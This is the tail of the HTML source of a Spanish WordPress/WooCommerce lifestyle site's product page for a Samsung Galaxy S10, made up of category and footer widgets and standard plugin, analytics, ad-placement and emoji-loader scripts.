	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696cf3c69af05
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"818343","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "818343" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-5a2d29d19411e2cf9170015c99213048" id="hombr-5a2d29d19411e2cf9170015c99213048"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-5de2ddc4e639b61d02f3d6dba53711ab"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1147766179\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-5de2ddc4e639b61d02f3d6dba53711ab\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado\/","post":{"id":818343,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-1baaf7f76f96fd436a00f5b96cb93086","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado\/","post":{"id":818343,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-5a2d29d19411e2cf9170015c99213048","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696cf3c6a3937">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696cf3c6a3937',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":818343,"pn":"Samsung Galaxy S10 - 128GB - Negro + Funda original + Cristal templado","pc":"M\u00f3viles y smartphones/M\u00f3viles y telefon\u00eda","pp":"489.0","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","M\u00f3viles y telefon\u00eda","M\u00f3viles y smartphones","Samsung Galaxy S10 \u0026#8211; 128GB \u0026#8211; Negro + Funda original + Cristal templado"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>